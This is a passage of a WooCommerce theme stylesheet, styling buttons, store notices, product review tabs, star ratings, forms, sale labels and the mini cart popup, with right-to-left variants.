  66% {
    -webkit-transform: translate(-15px, -30px);
    -moz-transform: translate(-15px, -30px);
    -ms-transform: translate(-15px, -30px);
    -o-transform: translate(-15px, -30px);
    transform: translate(-15px, -30px); }

  100% {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0); } }

@keyframes bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0); }

  50% {
    transform: scale(1);
    -webkit-transform: scale(1); } }

@keyframes rotate {
  100% {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg); } }
/*Font WooCommerce*/
/* Wooecommerce - Button - Input Submit
 ------------------------------------------------*/
.woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button {
  color: #fff;
  background-color: #4ad30a;
  border-color: #4ad30a;
  font-weight: 400;
  text-transform: uppercase;
  font-size: 13px;
  border: none;
  padding: 7px 15px;
  font-family: 'Montserrat', sans-serif;
  margin-right: 5px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  overflow: hidden;
  position: relative; }

.open .woocommerce #respond input#submit.dropdown-toggle, .open .woocommerce button.button.dropdown-toggle, .open .woocommerce input.button.dropdown-toggle {
  color: #fff;
  background-color: #3cac08;
  border-color: #369907; }

.woocommerce #respond input#submit:active, .woocommerce button.button:active, .woocommerce input.button:active, .woocommerce #respond input#submit.active, .woocommerce button.button.active, .woocommerce input.button.active {
  background-image: none; }

.open .woocommerce #respond input#submit.dropdown-toggle, .open .woocommerce button.button.dropdown-toggle, .open .woocommerce input.button.dropdown-toggle {
  background-image: none; }

.woocommerce #respond input#submit.disabled, .woocommerce button.button.disabled, .woocommerce input.button.disabled, .woocommerce #respond input#submit[disabled], .woocommerce button.button[disabled], .woocommerce input.button[disabled], fieldset[disabled] .woocommerce #respond input#submit, fieldset[disabled] .woocommerce button.button, fieldset[disabled] .woocommerce input.button, .woocommerce #respond input#submit.disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce input.button.disabled:hover, .woocommerce #respond input#submit[disabled]:hover, .woocommerce button.button[disabled]:hover, .woocommerce input.button[disabled]:hover, fieldset[disabled] .woocommerce #respond input#submit:hover, fieldset[disabled] .woocommerce button.button:hover, fieldset[disabled] .woocommerce input.button:hover, .woocommerce #respond input#submit.disabled:focus, .woocommerce button.button.disabled:focus, .woocommerce input.button.disabled:focus, .woocommerce #respond input#submit[disabled]:focus, .woocommerce button.button[disabled]:focus, .woocommerce input.button[disabled]:focus, fieldset[disabled] .woocommerce #respond input#submit:focus, fieldset[disabled] .woocommerce button.button:focus, fieldset[disabled] .woocommerce input.button:focus, .woocommerce #respond input#submit.disabled:active, .woocommerce button.button.disabled:active, .woocommerce input.button.disabled:active, .woocommerce #respond input#submit[disabled]:active, .woocommerce button.button[disabled]:active, .woocommerce input.button[disabled]:active, fieldset[disabled] .woocommerce #respond input#submit:active, fieldset[disabled] .woocommerce button.button:active, fieldset[disabled] .woocommerce input.button:active, .woocommerce #respond input#submit.disabled.active, .woocommerce button.button.disabled.active, .woocommerce input.button.disabled.active, .woocommerce #respond input#submit[disabled].active, .woocommerce button.button[disabled].active, .woocommerce input.button[disabled].active, fieldset[disabled] .woocommerce #respond input#submit.active, fieldset[disabled] .woocommerce button.button.active, fieldset[disabled] .woocommerce input.button.active {
  background-color: #4ad30a;
  border-color: #4ad30a; }

.rtl .woocommerce #respond input#submit, .rtl .woocommerce button.button, .rtl .woocommerce input.button {
  margin-left: 5px;
  margin-right: inherit; }

.woocommerce #respond input#submit:before, .woocommerce button.button:before, .woocommerce input.button:before, .woocommerce #respond input#submit:after, .woocommerce button.button:after, .woocommerce input.button:after {
  border-bottom: 15px solid rgba(255, 255, 255, 0.5);
  border-top: 15px solid rgba(255, 255, 255, 0.5);
  content: "";
  height: 200%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  transform-origin: 50% 50% 0;
  width: 125%;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
  transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
  visibility: visible;
  z-index: 1; }

.woocommerce #respond input#submit:hover:before, .woocommerce button.button:hover:before, .woocommerce input.button:hover:before, .woocommerce #respond input#submit:hover:after, .woocommerce button.button:hover:after, .woocommerce input.button:hover:after {
  opacity: 1;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
  -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
  -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
  -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

.woocommerce #respond input#submit:focus, .woocommerce button.button:focus, .woocommerce input.button:focus {
  outline: none; }

.button.loading:before, #submit.loading:before {
  content: "";
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  margin: auto;
  width: 100%;
  height: 100%;
  position: absolute;
  background: url("../images/loading-cart.gif") center no-repeat transparent; }
/* End
 ------------------------------------------------*/
.clear-all:hover {
  text-decoration: none !important; }
/*Messenger
 -------------------------------------------------
 */
#yith-wcwl-popup-message {
  border: 3px solid #4ad30a;
  background: #fff;
  font-weight: 700;
  line-height: 1.5;
  padding: 15px 20px; }

.woocommerce-error, .alert-success, .woocommerce-message {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
  list-style: none; }

.woocommerce-error .wc-forward, .alert-success .wc-forward, .woocommerce-message .wc-forward {
  background: #4ad30a;
  color: #fff;
  padding: 8px 12px;
  border-radius: 20px; }
  .woocommerce-error .wc-forward:hover, .alert-success .wc-forward:hover, .woocommerce-message .wc-forward:hover {
    background: #39a208; }
  .woocommerce-error .wc-forward:before, .alert-success .wc-forward:before, .woocommerce-message .wc-forward:before {
    display: none; }
  .woocommerce-error .wc-forward:after, .alert-success .wc-forward:after, .woocommerce-message .wc-forward:after {
    content: "\f061";
    font-family: FontAwesome;
    margin-left: 10px; }
  .rtl .woocommerce-error .wc-forward:after, .rtl .alert-success .wc-forward:after, .rtl .woocommerce-message .wc-forward:after {
    margin-right: 10px;
    margin-left: inherit; }

.woocommerce-error, .woocommerce-info, .woocommerce-message {
  padding: 12px 22px 12px 42px;
  margin: 0 0 24px 0;
  position: relative;
  background-color: #f7f6f7;
  color: #515151;
  border-top: 3px solid #a46497;
  list-style: none outside;
  width: auto;
  word-wrap: break-word;
  border-top-color: #b81c23;
  width: 100%; }

.rtl .woocommerce-error, .rtl .woocommerce-info, .rtl .woocommerce-message {
  padding: 12px 42px 12px 22px; }

.rtl .woocommerce-error, .rtl .woocommerce-info, .rtl .woocommerce-message {
  margin: 0 0 24px 0; }

.woocommerce-error .button, .woocommerce-info .button, .woocommerce-message .button {
  float: right; }
  .rtl .woocommerce-error .button, .rtl .woocommerce-info .button, .rtl .woocommerce-message .button {
    float: left; }

.woocommerce-error li, .woocommerce-info li, .woocommerce-message li {
  list-style: none outside !important;
  padding-left: 0 !important;
  margin-left: 0 !important; }
  .rtl .woocommerce-error li, .rtl .woocommerce-info li, .rtl .woocommerce-message li {
    padding-right: 0 !important;
    padding-left: inherit; }
  .rtl .woocommerce-error li, .rtl .woocommerce-info li, .rtl .woocommerce-message li {
    margin-right: 0 !important;
    margin-left: inherit; }

.woocommerce-info:after, .woocommerce-message:after, .woocommerce-error:after {
  content: '';
  display: table;
  clear: both; }

.woocommerce-info:before, .woocommerce-message:before, .woocommerce-error:before {
  content: '\f1ec';
  display: table;
  font-family: Material;
  display: inline-block;
  position: absolute;
  top: 8px;
  font-size: 18px;
  left: 20px;
  color: #b81c23; }
  .rtl .woocommerce-info:before, .rtl .woocommerce-message:before, .rtl .woocommerce-error:before {
    right: 20px;
    left: auto; }

.woocommerce-info, .woocommerce-message {
  border-top: 3px solid #1e85be; }

.woocommerce-info:before, .woocommerce-message:before {
  color: #1e85be; }
/* 
 End
 *------------------------------------------------
 */
p.demo_store {
  top: 0;
  position: fixed;
  left: 0;
  right: 0;
  width: 100%;
  height: auto;
  text-align: center;
  font-size: 35px;
  padding: 0.5em 0;
  z-index: 99998;
  border: 1px solid #c4c4c4;
  -webkit-box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
  box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2); }

.rtl p.demo_store {
  right: 0;
  left: auto; }

.rtl p.demo_store {
  left: 0;
  right: auto; }

.rtl p.demo_store {
  text-align: right; }
/*
 Utilities
 *---------------------------------------------------------------------------
 */
.wc-forward:before, .wc-forward a:before {
  content: "\f00c";
  font-family: 'FontAwesome';
  margin: 0 10px 0 0; }
  .rtl .wc-forward:before, .rtl .wc-forward a:before {
    margin: 0 0 0 10px; }

.wc-backward:before, .wc-backward a:before {
  content: "\f060";
  font-family: 'FontAwesome';
  margin: 0 5px 0 0; }
  .rtl .wc-backward:before, .rtl .wc-backward a:before {
    margin: 0 0 0 5px; }
/*
 woocommerce tabs
 *---------------------------------------------------------------------------
 */
.woocommerce-tabs {
  margin: 90px 0 10px 0; }

.woocommerce-tabs .woocommerce-Tabs-panel {
  border: 1px solid rgba(168, 168, 168, 0.25); }
  @media (max-width: 767px) {
    .woocommerce-tabs .woocommerce-Tabs-panel {
      padding: 50px 30px; } }

.woocommerce-tabs table {
  margin: 0; }

.woocommerce-tabs .tab-title, .woocommerce-tabs #reviews #comments > h2 {
  font-size: 18px;
  text-transform: uppercase;
  margin: 0 0 30px; }

.woocommerce-tabs .star-rating {
  width: 75px;
  height: 20px;
  overflow: hidden;
  position: relative;
  font-size: 13px;
  font-family: 'FontAwesome';
  margin: unset; }
  .woocommerce-tabs .star-rating:before {
    top: 0;
    content: "\f006\f006\f006\f006\f006";
    color: #666;
    float: left;
    left: 0;
    position: absolute; }
  .rtl .woocommerce-tabs .star-rating:before {
    float: right; }
  .rtl .woocommerce-tabs .star-rating:before {
    right: 0;
    left: auto; }
  .woocommerce-tabs .star-rating span {
    overflow: hidden;
    float: left;
    left: 0;
    top: 0;
    position: absolute;
    padding-top: 1.5em; }
  .rtl .woocommerce-tabs .star-rating span {
    float: right; }
  .rtl .woocommerce-tabs .star-rating span {
    right: 0;
    left: auto; }
  .woocommerce-tabs .star-rating span:before {
    content: "\f005\f005\f005\f005\f005";
    top: 0;
    position: absolute;
    left: 0; }
  .rtl .woocommerce-tabs .star-rating span:before {
    right: 0;
    left: auto; }

.woocommerce-tabs #reviews h2 small {
  float: right;
  line-height: 21px;
  margin: 10px 0 0 0; }
  .rtl .woocommerce-tabs #reviews h2 small {
    float: left; }
  .woocommerce-tabs #reviews h2 small a {
    text-decoration: none; }
  .woocommerce-tabs #reviews #comment {
    height: 75px;
    width: 100%; }
  .woocommerce-tabs #reviews #comments .add_review:before, .woocommerce-tabs #reviews #comments .add_review:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .woocommerce-tabs #reviews #comments .add_review:after {
    clear: both; }
  .woocommerce-tabs #reviews #comments ol.commentlist {
    padding: 0;
    list-style: none;
    margin: 0;
    width: 100%;
    background: none;
    list-style: none; }
  .woocommerce-tabs #reviews #comments ol.commentlist:before, .woocommerce-tabs #reviews #comments ol.commentlist:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .woocommerce-tabs #reviews #comments ol.commentlist:after {
    clear: both; }
  .woocommerce-tabs #reviews #comments ol.commentlist li {
    padding: 0;
    margin: 0 0 20px;
    border: 0;
    position: relative;
    border: 0; }
  .woocommerce-tabs #reviews #comments ol.commentlist li img.avatar {
    margin-right: 30px;
    border-radius: 50%;
    margin-bottom: 10px;
    float: left; }
  .rtl .woocommerce-tabs #reviews #comments ol.commentlist li img.avatar {
    margin-left: 30px;
    margin-right: inherit; }
  .rtl .woocommerce-tabs #reviews #comments ol.commentlist li img.avatar {
    float: right; }
  .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text {
    background: #fff;
    width: calc(100% - 90px);
    float: left;
    margin-bottom: 20px; }
  .rtl .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text {
    float: right; }
  .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text:before, .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text:after {
    clear: both; }
  .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text .meta {
    padding-bottom: 0; }
  .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text .meta .woocommerce-review__author {
    color: #000;
    font-weight: 500;
    text-transform: capitalize; }
  .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text .meta .woocommerce-review__dash {
    display: none; }
  .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text .meta .woocommerce-review__published-date {
    font-size: 12px;
    color: #a8a8a8;
    margin-left: 15px; }
    .rtl .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text .meta .woocommerce-review__published-date {
      margin-right: 15px;
      margin-left: inherit; }
  .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text .description {
    font-size: 14px; }
  .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text p {
    margin: 0 0 1em; }
  .woocommerce-tabs #reviews #comments ol.commentlist ul.children {
    list-style: none;
    margin: 20px 0 0 50px; }
  .rtl .woocommerce-tabs #reviews #comments ol.commentlist ul.children {
    margin: 20px 50px 0 0; }
  .woocommerce-tabs #reviews #comments ol.commentlist ul.children .star-rating {
    display: none; }
  .woocommerce-tabs #reviews #comments ol.commentlist #respond {
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    padding: 1em 1em 0 0;
    margin: 20px 0 0 50px; }
  .rtl .woocommerce-tabs #reviews #comments ol.commentlist #respond {
    padding: 1em 0 0 1em; }
  .rtl .woocommerce-tabs #reviews #comments ol.commentlist #respond {
    margin: 20px 50px 0 0; }
  .woocommerce-tabs #reviews #comments ol.commentlist .comment-image {
    display: block;
    width: 80px;
    height: 80px; }
  .woocommerce-tabs #reviews #comments ol.commentlist .comment-image img {
    width: 100%;
    height: 100%; }
  .woocommerce-tabs #reviews #comments .commentlist > li:before {
    content: ""; }

.woocommerce-tabs #tab-vendor .product-vendor {
  padding: 33px 50px 20px; }
  .woocommerce-tabs #tab-vendor .product-vendor h2 {
    font-size: 20px; }

.woocommerce-tabs #tab-wcmp_customer_qna #cust_qna_form {
  padding: 45px 50px 30px; }
  .woocommerce-tabs #tab-wcmp_customer_qna #cust_qna_form h2 {
    font-size: 20px;
    margin-bottom: 25px; }

.woocommerce-tabs #tab-singleproductmultivendor {
  padding: 40px 50px; }

#respond {
  line-height: 1.4em; }

#respond .comments {
  margin-bottom: 15px; }

#respond .comment-form label {
  font-weight: 400;
  color: #000;
  margin-bottom: 20px;
  margin-right: 10px; }
  .rtl #respond .comment-form label {
    margin-left: 10px;
    margin-right: inherit; }

#respond textarea {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

#respond p.stars {
  position: relative;
  padding: 5px 0; }
  #respond p.stars a {
    display: inline-block;
    vertical-align: middle;
    text-indent: -9999px;
    line-height: 100%;
    position: relative;
    margin-right: 10px; }
  .lt-ie8 #respond p.stars a {
    display: inline;
    zoom: 1; }
  .rtl #respond p.stars a {
    margin-left: 10px;
    margin-right: inherit; }
  #respond p.stars a:last-child {
    margin-right: 0; }
  .rtl #respond p.stars a:last-child {
    margin-left: 0;
    margin-right: inherit; }
  #respond p.stars a.star-1:after, #respond p.stars a.star-2:after, #respond p.stars a.star-3:after, #respond p.stars a.star-4:after, #respond p.stars a.star-5:after {
    top: 0;
    font-family: 'FontAwesome';
    font-size: 13px;
    font-weight: unset;
    text-indent: 0;
    position: absolute;
    left: 0;
    color: #a8a8a8; }
  .rtl #respond p.stars a.star-1:after, .rtl #respond p.stars a.star-2:after, .rtl #respond p.stars a.star-3:after, .rtl #respond p.stars a.star-4:after, .rtl #respond p.stars a.star-5:after {
    right: 0;
    left: auto; }
  #respond p.stars a.star-1 {
    width: 13px; }
  #respond p.stars a.star-1:after {
    content: "\f006"; }
  #respond p.stars a.star-1:hover:after, #respond p.stars a.star-1.active:after {
    content: "\f005"; }
  #respond p.stars a.star-2 {
    width: 26px; }
  #respond p.stars a.star-2:after {
    content: "\f006\f006"; }
  #respond p.stars a.star-2:hover:after, #respond p.stars a.star-2.active:after {
    content: "\f005\f005"; }
  #respond p.stars a.star-3 {
    width: 39px; }
  #respond p.stars a.star-3:after {
    content: "\f006\f006\f006"; }
  #respond p.stars a.star-3:hover:after, #respond p.stars a.star-3.active:after {
    content: "\f005\f005\f005"; }
  #respond p.stars a.star-4 {
    width: 52px; }
  #respond p.stars a.star-4:after {
    content: "\f006\f006\f006\f006"; }
  #respond p.stars a.star-4:hover:after, #respond p.stars a.star-4.active:after {
    content: "\f005\f005\f005\f005"; }
  #respond p.stars a.star-5 {
    width: 65px;
    border: 0; }
  #respond p.stars a.star-5:after {
    content: "\f006\f006\f006\f006\f006"; }
  #respond p.stars a.star-5:hover:after, #respond p.stars a.star-5.active:after {
    content: "\f005\f005\f005\f005\f005"; }
/*
 Quantity inputs
 *---------------------------------------------------------------------------
 */
.quantity {
  width: auto;
  position: relative;
  margin: 0 auto;
  overflow: hidden;
  zoom: 1; }

.quantity input.qty {
  float: left;
  width: 45px;
  height: 38px;
  text-align: center;
  padding: 0;
  -moz-appearance: textfield; }
  .quantity input.qty:focus:focus {
    border-color: #66afe9;
    outline: 0; }

.quantity .plus, .quantity .minus {
  background: #fff;
  float: left;
  display: block;
  padding: 0;
  margin: 0;
  vertical-align: text-top;
  text-decoration: none;
  overflow: visible;
  text-decoration: none;
  cursor: pointer;
  line-height: 13px;
  font-size: 16px;
  color: #666;
  border: 1px solid #ddd;
  text-align: center;
  width: 45px;
  height: 38px; }
/*
 Forms
 *---------------------------------------------------------------------------
 */
.form-row:before, .form-row:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */ }

.form-row:after {
  clear: both; }

.form-row label.hidden, .form-row .no-sidebar-left .col-lg-2 .product-grid label.onsale, .no-sidebar-left .col-lg-2 .product-grid .form-row label.onsale, .form-row .no-sidebar-right .col-lg-2 .product-grid label.onsale, .no-sidebar-right .col-lg-2 .product-grid .form-row label.onsale, .form-row .no-sidebar-left .col-md-2 .product-grid label.onsale, .no-sidebar-left .col-md-2 .product-grid .form-row label.onsale, .form-row .no-sidebar-right .col-md-2 .product-grid label.onsale, .no-sidebar-right .col-md-2 .product-grid .form-row label.onsale, .form-row .no-sidebar-left .col-lg-2 .product-grid label.button-groups, .no-sidebar-left .col-lg-2 .product-grid .form-row label.button-groups, .form-row .no-sidebar-right .col-lg-2 .product-grid label.button-groups, .no-sidebar-right .col-lg-2 .product-grid .form-row label.button-groups, .form-row .no-sidebar-left .col-md-2 .product-grid label.button-groups, .no-sidebar-left .col-md-2 .product-grid .form-row label.button-groups, .form-row .no-sidebar-right .col-md-2 .product-grid label.button-groups, .no-sidebar-right .col-md-2 .product-grid .form-row label.button-groups, .form-row .no-sidebar-left .col-lg-2 .product-grid label.category, .no-sidebar-left .col-lg-2 .product-grid .form-row label.category, .form-row .no-sidebar-right .col-lg-2 .product-grid label.category, .no-sidebar-right .col-lg-2 .product-grid .form-row label.category, .form-row .no-sidebar-left .col-md-2 .product-grid label.category, .no-sidebar-left .col-md-2 .product-grid .form-row label.category, .form-row .no-sidebar-right .col-md-2 .product-grid label.category, .no-sidebar-right .col-md-2 .product-grid .form-row label.category, .form-row .no-sidebar-left .col-lg-2 .product-grid label.price, .no-sidebar-left .col-lg-2 .product-grid .form-row label.price, .form-row .no-sidebar-right .col-lg-2 .product-grid label.price, .no-sidebar-right .col-lg-2 .product-grid .form-row label.price, .form-row .no-sidebar-left .col-md-2 .product-grid label.price, .no-sidebar-left .col-md-2 .product-grid .form-row label.price, .form-row .no-sidebar-right .col-md-2 .product-grid label.price, .no-sidebar-right .col-md-2 .product-grid .form-row label.price, .form-row .no-sidebar-left .col-lg-2 .product-grid label.rating, .no-sidebar-left .col-lg-2 .product-grid .form-row label.rating, .form-row .no-sidebar-right .col-lg-2 .product-grid label.rating, .no-sidebar-right .col-lg-2 .product-grid .form-row label.rating, .form-row .no-sidebar-left .col-md-2 .product-grid label.rating, .no-sidebar-left .col-md-2 .product-grid .form-row label.rating, .form-row .no-sidebar-right .col-md-2 .product-grid label.rating, .no-sidebar-right .col-md-2 .product-grid .form-row label.rating, .form-row .products .product-list .button-groups label.feedback, .products .product-list .button-groups .form-row label.feedback, .form-row .product-info .cart .button label.fa, .product-info .cart .button .form-row label.fa, .form-row .product-info .cart .button label[class^="icon-"], .product-info .cart .button .form-row label[class^="icon-"], .form-row .product-info .cart .button label[class*=" icon-"], .product-info .cart .button .form-row label[class*=" icon-"] {
  visibility: hidden; }

.form-row label.inline {
  display: inline; }

.form-row label {
  display: block; }

.form-row select {
  cursor: pointer; }

.form-row .required {
  color: #e42234;
  font-weight: 700;
  border: 0; }

.form-row .input-text {
  width: 100%; }

.form-row.form-row-first {
  width: 47%;
  float: left; }
  .rtl .form-row.form-row-first {
    float: right; }

.form-row.form-row-last {
  width: 47%;
  float: right; }
  .rtl .form-row.form-row-last {
    float: left; }

.form-row.form-row-wide {
  clear: both; }

ul.tabs {
  list-style: none;
  padding: 0 0 0 1em;
  margin: 0 0 1.618em;
  overflow: hidden;
  position: relative; }

ul.tabs li {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  z-index: 0;
  margin: 0 -5px;
  padding: 0 1em;
  border: 1px solid #c4c4c4;
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2), inset 0 1px 0 rgba(255, 255, 255, 0.6);
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2), inset 0 1px 0 rgba(255, 255, 255, 0.6); }
  .lt-ie8 ul.tabs li {
    display: inline;
    zoom: 1; }
  ul.tabs li a {
    display: inline-block;
    vertical-align: middle;
    padding: 0.5em 0;
    font-weight: 700;
    color: #ddd;
    text-decoration: none; }
  .lt-ie8 ul.tabs li a {
    display: inline;
    zoom: 1; }
  ul.tabs li a:hover {
    text-decoration: none;
    color: #f7f7f7; }
  ul.tabs li.active {
    background: #ddd;
    z-index: 2;
    border-bottom-color: #ddd; }
  ul.tabs li.active a {
    color: inherit;
    text-shadow: inherit; }
  ul.tabs li.active:before {
    -webkit-box-shadow: 2px 2px 0 #ddd;
    box-shadow: 2px 2px 0 #ddd; }
  ul.tabs li.active:after {
    -webkit-box-shadow: -2px 2px 0 #ddd;
    box-shadow: -2px 2px 0 #ddd; }
  ul.tabs li:before, ul.tabs li:after {
    border: 1px solid #c4c4c4;
    position: absolute;
    bottom: -1px;
    content: "";
    width: 5px;
    height: 5px; }
  ul.tabs li:before {
    border-width: 0 1px 1px 0;
    left: -6px;
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px;
    -webkit-box-shadow: 2px 2px 0 #c4c4c4;
    box-shadow: 2px 2px 0 #c4c4c4; }
  .rtl ul.tabs li:before {
    right: -6px;
    left: auto; }
  ul.tabs li:after {
    border-width: 0 0 1px 1px;
    right: -6px;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    -webkit-box-shadow: -2px 2px 0 #c4c4c4;
    box-shadow: -2px 2px 0 #c4c4c4; }
  .rtl ul.tabs li:after {
    left: -6px;
    right: auto; }

.product-quantity .input-text .input-sm {
  height: 30px;
  padding: 6px 6px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0; }
  .product-quantity .input-text select.input-sm {
    height: 30px;
    line-height: 30px; }
  .product-quantity .input-text textarea.input-sm {
    height: auto; }

.i-am-new li {
  background-image: none !important;
  background-color: #fff !important;
  -webkit-border-radius: 0px !important;
  border-radius: 0px !important; }
  .i-am-new li .noty_message {
    padding: 20px 0 !important; }
/*
 Sale Label
 *---------------------------------------------------------------------------
 */
.product-lable {
  position: absolute;
  top: 10px;
  left: 10px;
  z-index: 100;
  display: inline-block; }

.rtl .product-lable {
  right: 10px;
  left: auto; }

.onsale, .hot {
  z-index: 9 !important;
  text-align: center !important;
  color: #fff;
  background: #000;
  font-size: 13px;
  padding: 2px 10px;
  text-transform: capitalize;
  font-weight: 400;
  min-width: 50px;
  margin-bottom: 5px;
  display: block; }

.onsale {
  background: #4ad30a; }
/*
 Star rating
 *---------------------------------------------------------------------------
 */
.star-rating {
  overflow: hidden;
  position: relative;
  width: 80px;
  height: 1.2em;
  margin: auto;
  line-height: 1.2em;
  font-family: 'FontAwesome';
  font-size: 14px; }

.star-rating:before {
  content: "\f006\f006\f006\f006\f006";
  color: #666;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  letter-spacing: 3px; }
  .rtl .star-rating:before {
    float: right; }
  .rtl .star-rating:before {
    right: 0;
    left: auto; }

.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em; }
  .rtl .star-rating span {
    float: right; }
  .rtl .star-rating span {
    right: 0;
    left: auto; }

.star-rating span:before {
  content: "\f005\f005\f005\f005\f005";
  top: 0;
  position: absolute;
  left: 0;
  color: #f7bc3d;
  letter-spacing: 3px; }
  .rtl .star-rating span:before {
    right: 0;
    left: auto; }
/*
 Mini cart
 *---------------------------------------------------------------------------
 */
#cart {
  position: relative; }

#cart:hover .cart-icon {
  color: #4ad30a; }

#cart .cart-icon i {
  font-size: 22px; }

#cart.open .cart-popup {
  display: block; }

#cart .cart-popup {
  display: none;
  width: 380px;
  padding: 30px 20px;
  border: 1px solid #f3f3f3;
  background: #fff;
  position: absolute;
  color: #000;
  z-index: 10001;
  right: -12px;
  top: 45px;
  -webkit-box-shadow: 0px 5px 5px 0px rgba(50, 50, 50, 0.2);
  box-shadow: 0px 5px 5px 0px rgba(50, 50, 50, 0.2); }
  .rtl #cart .cart-popup {
    left: -12px;
    right: auto; }
  @media (max-width: 480px) {
    #cart .cart-popup {
      width: 290px; }
      #cart .cart-popup .product-image {
        width: 60px !important; } }
  #cart .cart-popup .cart_list {
    list-style: none;
    margin-top: 10px;
    padding-bottom: 10px;
    max-height: 335px;
    overflow-y: auto; }
  #cart .cart-popup .total-cart {
    font-size: 14px;
    font-weight: 500;
    color: #000;
    text-transform: uppercase;
    line-height: 26px;
    position: relative;
    margin-top: 30px; }
  #cart .cart-popup .total-cart:before {
    position: absolute;
    content: "";
    width: 100%;
    height: 1px;
    background: #ddd;
    top: 12px;
    left: 0;
    z-index: -1; }
  #cart .cart-popup .total-cart .title-total {
    background: #fff;
    padding-right: 10px;
    float: left; }
  .rtl #cart .cart-popup .total-cart .title-total {
    padding-left: 10px;
    padding-right: inherit; }
  .rtl #cart .cart-popup .total-cart .title-total {
    float: right; }
  #cart .cart-popup .total-cart .total-price {
    float: right;
    font-size: 20px;
    background: #fff;
    padding-left: 10px; }
  .rtl #cart .cart-popup .total-cart .total-price {
    float: left; }
  .rtl #cart .cart-popup .total-cart .total-price {
    padding-right: 10px;
    padding-left: inherit; }
  #cart .cart-popup .mini_cart_item {
    position: relative;
    margin-bottom: 30px;
    overflow: hidden;
    padding-right: 20px; }
  .rtl #cart .cart-popup .mini_cart_item {
    padding-left: 20px;
    padding-right: inherit; }
  #cart .cart-popup .mini_cart_item a {
    color: #666; }
  #cart .cart-popup .mini_cart_item a:hover {
    color: #4ad30a; }
  #cart .cart-popup .mini_cart_item .woocommerce-product-rating {
    margin-top: 5px;
    margin-bottom: -3px;
    display: inline-block; }
  #cart .cart-popup .mini_cart_item .woocommerce-product-rating .star-rating {
    float: left; }
  .rtl #cart .cart-popup .mini_cart_item .woocommerce-product-rating .star-rating {
    float: right; }
  #cart .cart-popup .mini_cart_item .variation {
    font-size: 13px;
    margin-top: 4px;
    margin-bottom: 0; }
  #cart .cart-popup .mini_cart_item .variation dt.variation-Vendor {
    font-weight: 500; }
  #cart .cart-popup .mini_cart_item .variation > * {
    display: inline-block; }
  #cart .cart-popup .mini_cart_item .variation > * > p {
    margin: 0; }
  #cart .cart-popup .product-image {
    display: inline-block;
    width: 78px;
    float: left;
    margin-right: 12px; }
  .rtl #cart .cart-popup .product-image {
    float: right; }
  .rtl #cart .cart-popup .product-image {
    margin-left: 12px;
    margin-right: inherit; }
  #cart .cart-popup .product-image img {
    width: 100%;
    height: auto;
    display: block; }
  #cart .cart-popup a.product-name {
    color: #000;
    padding-right: 20px;
    text-transform: uppercase;
    font-weight: 700; }
  .rtl #cart .cart-popup a.product-name {
    padding-left: 20px;
    padding-right: inherit; }
  #cart .cart-popup a.product-name:hover {
    color: #4ad30a; }
  #cart .cart-popup .quantity {
    font-weight: 500;
    width: 173px;
    color: #666;
    margin: 0;
    font-size: 12px; }
  #cart .cart-popup .quantity input[type="button"] {
    display: none !important; }
  #cart .cart-popup .quantity > span {
    color: #4ad30a;
    font-size: 15px; }
  #cart .cart-popup .quantity button {
    display: none; }
  #cart .cart-popup .remove {
    position: absolute;
    right: 5px;
    top: 5px; }
  .rtl #cart .cart-popup .remove {
    left: 5px;
    right: auto; }
  #cart .cart-popup .total {
    font-family: 'Montserrat', sans-serif;
